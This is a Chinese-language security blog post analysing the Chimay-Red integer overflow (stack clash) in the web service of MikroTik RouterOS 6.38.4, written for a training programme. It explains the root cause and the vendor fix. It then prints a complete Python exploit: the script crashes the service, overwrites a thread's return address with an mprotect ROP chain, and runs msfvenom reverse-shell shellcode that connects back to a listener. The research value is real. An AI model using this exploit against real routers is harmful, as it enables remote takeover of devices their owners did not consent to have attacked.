作者:Larryxi@360GearTeam
0x00 前言已近
之前在咱们360SRC的IoT安全人才培养计划中,给同学们布置过的Chimay-Red分析任务终究是要还的,其本质上是一个RouterOS的整数溢出漏洞,通过堆叠线程栈空间内容获取代码控制权。早期BigNerd95在Github上以PoC的形式对此漏洞有所分析,随后Dayton在博客上进行了详细的描述与完善。这篇文章在二者的基础上完成漏洞分析,主要关注一些自我疑问的细节,最后构造新的ROP完成漏洞利用。
0x01 环境逆向
RouterOS 6.38.4的/nova/bin/www程序中,main函数调用pthread_attr_setstacksize设置线程栈空间大小为0x20000:

交叉引用全局变量threadAttr可知,在Looper::scheduleJob中对每一个新连接调用pthread_create生成新线程处理:


建立2个对/jsproxy的HTTP请求连接,在Request::parseMethod解析请求方法处下断点,可以看到www为线程独自分配的栈空间:
与第2个线程相比,其栈空间的地址大小间隔确为0x20000,且紧邻着向低地址开辟新线程的栈空间,系统为新线程分配的栈空间的探讨内容可见此处:

pstree可知系统服务程序均为/nova/bin/loader生成,在loader程序中由nv::Runner::onSignal实现对崩溃服务的监控和重启,但其过程是否花费精确的3秒还需大佬指点:
0x02 漏洞原理


通过BinDiff或者PoC中对Content-Length的交叉引用,可知漏洞点出在www程序中的Request::readPostData函数:
- 调试可知程序在处理POST请求时,由/nova/lib/www/jsproxy.p的JSProxyServlet::doPost处理,且传入Request::readPostData的a3参数为0,故不会进入上图16行逻辑:
- 17行的alloca函数在栈上开辟存储空间,并被内联汇编为sub esp, reg:
- 18行调用 istream::read ,向相减后的栈地址处存储长度为content_length的http body。

综上,eax是我们可控的http header content_length值,sub操作前并未做相关校验或过滤,而线程的栈空间大小是固定值0x20000,故此处存在整数溢出。意即content_length值大于线程栈空间大小时,相减可使esp指向低地址处的其他线程的栈空间,在接收数据后向下溢出其他线程栈空间中保存的返回地址,获取程序控制权,构造逻辑如下:
上图中有三点需要注意:
- 虽然在`alloca`过程中有`content_length_value += 0x10`操作,但Step A和B中两个线程均会根据`Content-Length`进行`alloca`,最后在计算间隔时两者所的加0x10可相互抵消。
- StackClash_x86.py中的`ALIGN_SIZE = 0x10`并不是对齐作用,而是`istream::read`压入的4个参数长度,公式演算可加深大家的理解:
thread1_send_header = 0x20000 + thread2_send_header + 0x14 + thread1_send_body
thread1_content_length + 0x10 = 0x20000 + thread2_content_length + 0x10 + 0x14 + thread1_send_body
RET_ADDR_SIZE + READ_ARG_SIZE = 0x4 + 0x10
SRACK + ROP + SKIP = 0x20000 + ROP + (RET_ADDR_SIZE + READ_ARG_SIZE) + (SKIP - 0x14)- Step C thread 1 向下写数据覆盖 thread 2的返回地址后,可继续向下覆盖为构造的ROP;或者将返回地址覆盖为`ppppr`,保留` istream::read `参数后跳转至Step D中thread 2存储的ROP(线程是有自有寄存器的,此脑洞思路可以接力ROP,但thread 1无法和thread 2共享pop出的` istream::read `参数,也就无法从栈上`strncpy`拷贝shellcode至堆上)。

Release 6.38.5完成了对此漏洞的修复,首先在调用 Request::readPostData 时指定最大读取长度为0x20000:
如果Content-Length值小于等于stacksize,使用string类型变量resize长度并接收数据:
0x03 漏洞利用

既然可以覆盖返回地址,ROP链的构造就老生常谈了,借助之前CVE-2018-7554的利用思路,在vdso中寻找gadget完成对mprotect的调用:

由于程序brk分配的堆地址不变,添加权限后跳转至保存在heap上的http header,执行其中的shellcode即可反弹shell:
修改StackClashPOC.py先crash www程序,令其重启初始化环境,发送的ROP为mprotect后跳至固定堆地址执行shellcode,完整代码如下:
#!/usr/bin/env python3
# Mikrotik Chimay Red Stack Clash POC by BigNerd95
# tested on RouterOS 6.38.4 (x86)
# AST_STACKSIZE = 0x20000 (stack frame size per thread)
# ASLR enabled on libs only
# DEP enabled
import socket, time, sys, struct
# msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.56.101 LPORT=4444 -b '\x00' -f python -v shellcode
shellcode = ""
shellcode += "\xbb\xc8\xd7\xb2\x5c\xdb\xde\xd9\x74\x24\xf4\x58"
shellcode += "\x33\xc9\xb1\x12\x31\x58\x12\x03\x58\x12\x83\x08"
shellcode += "\xd3\x50\xa9\xb9\x07\x63\xb1\xea\xf4\xdf\x5c\x0e"
shellcode += "\x72\x3e\x10\x68\x49\x41\xc2\x2d\xe1\x7d\x28\x4d"
shellcode += "\x48\xfb\x4b\x25\x8b\x53\x93\xd0\x63\xa6\xe4\x0b"
shellcode += "\x28\x2f\x05\x9b\xb6\x7f\x97\x88\x85\x83\x9e\xcf"
shellcode += "\x27\x03\xf2\x67\xd6\x2b\x80\x1f\x4e\x1b\x49\xbd"
shellcode += "\xe7\xea\x76\x13\xab\x65\x99\x23\x40\xbb\xda"
def p32(x):
return struct.pack('I', x)
def makeHeader(num):
header = b""
header += b"POST /jsproxy HTTP/1.1\r\n"
header += b"User-Agent: " + bytes(shellcode, 'latin') + b"\r\n"
header += b"Content-Length: " + bytes(str(num), 'ascii') + b"\r\n\r\n"
return header
def makeSocket(ip, port):
s = socket.socket()
try:
s.connect((ip, port))
except:
print("Error connecting to socket")
sys.exit(-1)
print("Connected")
time.sleep(0.5)
return s
def socketSend(s, data):
try:
s.send(data)
except:
print("Error sending data")
sys.exit(-1)
print("Sent")
time.sleep(0.5)
def stackClash(ip):
# 1) Start 2 threads
# open 2 socket so 2 threads are created
s1 = makeSocket(ip, 80) # socket 1, thread A
s2 = makeSocket(ip, 80) # socket 2, thread B
# 2) Stack Clash
# 2.1) send post header with Content-Length 0x20900 to socket 1 (thread A)
socketSend(s1, makeHeader(0x20900)) # thanks to alloca, the Stack Pointer of thread A will point inside the stack frame of thread B (the post_data buffer will start from here)
# 2.2) send 0x700-0x14 bytes as post data to socket 1 (thread A)
socketSend(s1, b'A'*(0x700-20)) # increase the post_data buffer pointer of thread A to a position where a return address of thread B will be saved
# 2.3) send post header with Content-Length 0x200 to socket 2 (thread B)
socketSend(s2, makeHeader(0x200)) # thanks to alloca, the Stack Pointer of thread B will point where post_data buffer pointer of thread A is positioned
# 3) Send ROP chain
# send 4 byte to socket 1 (thread A) to overwrite a return address of a function in thread B
# socketSend(s1, struct.pack('<L', 0x13371337)) # [ROP chain addresses start here]
# add here your ROP chain addresses
rop = b""
rop += p32(0x0805212d) # pop ebx ; pop esi ; pop edi ; pop ebp ; ret
rop += p32(0x0805d000) # ebx -> addr for mprotect
rop += p32(0x90909090) # esi -> junk
rop += p32(0x90909090) # edi -> junk
rop += p32(0x90909090) # ebp -> junk
rop += p32(0x0804fb48) # pop eax ; ret
rop += p32(0x7d) # eax -> mprotect systemcall
rop += p32(0xffffe425) # pop edx ; pop ecx ; ret
rop += p32(0x7) # edx -> prot for mprotect
rop += p32(0xe000) # ecx -> len for mprotect
rop += p32(0xffffe422) # int 0x80 ; pop ebp ; pop edx ; pop ecx ; ret
rop += p32(0x90909090) # ebp -> junk
rop += p32(0x90909090) # edx -> junk
rop += p32(0x90909090) # ecx -> junk
rop += p32(0x08061c28) # addr for shellcode in heap
socketSend(s1, rop)
# 4) Start ROP chain
s2.close() # close socket 2 to return from the function of thread B and start ROP chain
def crash(ip):
print("Crash...")
s = makeSocket(ip, 80)
socketSend(s, makeHeader(-1))
socketSend(s, b'A' * 0x1000)
s.close()
time.sleep(2.5) # www takes up to 3 seconds to restart
if __name__ == "__main__":
if len(sys.argv) == 2:
crash(sys.argv[1])
stackClash(sys.argv[1])
else:
print("Usage: ./StackClashPOC.py IP")
0x04 反思总结
- 我这里使用静态的固定堆地址不太完美,可以尝试使用某种堆喷的操作。
- 分析只是了解程序的攻击面,漏洞利用是细节的一方面,但漏洞挖掘才是真正的差异化、无解的生产力。
- 祝同学们新年快乐。